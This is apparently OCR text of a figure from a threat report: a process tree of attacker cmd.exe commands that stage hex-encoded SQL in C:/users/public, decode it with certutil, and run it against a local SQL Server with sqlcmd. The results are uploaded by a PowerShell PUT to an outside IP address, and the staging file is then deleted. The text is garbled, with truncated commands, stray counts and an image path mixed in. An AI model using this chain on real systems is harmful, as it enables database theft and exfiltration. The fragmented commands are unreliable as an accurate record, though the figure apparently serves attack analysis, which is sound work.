 1
cmd.exe
"C:\Windows\system32\cmd.exe" /c cd . > "C:/users/public/1.sql.tmp
2
cmd.exe
"C:\Windows\system32\cmd.exe" /c >>"C:/users/public/1.sql.tmp" s
/p="4445434c415245204073716c204e56415243484152284d415829
A
2
cmd.exe
certutil.exe
"C:\Windows\system32\cmd.exe" /c certUtil -
"C:/users/public/1.sql.tmp" "C:/users/public/1
6
3271
sqlservr.exe CGO
1
cmd.exe
"C:\Windows\system32\cmd.exe" /c sqlcmd -S "127.0.0.1,1434" -i
C:\users\public\1.sql -o C:\users\public\rl.txt
2
cmd.exe
"C:\Windows\system32\cmd.exe" /c powershell invoke-webrequest
method put -infile C:\users\public\rl.txt http://43.247.135.106
2
cmd.exe
"C:\Windows\system32\cmd.exe" /c del /f "C:\users\public\1.sql.tmp